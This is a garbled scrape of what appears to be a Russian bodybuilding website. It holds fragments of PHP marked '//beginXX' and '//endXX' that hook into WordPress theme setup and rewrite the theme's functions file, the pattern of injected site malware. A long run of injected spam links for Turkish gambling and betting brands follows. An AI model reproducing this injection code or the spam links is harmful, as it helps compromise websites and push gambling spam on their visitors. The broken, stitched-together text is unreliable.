
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘спорт’
Трениро
положе
26 апреля,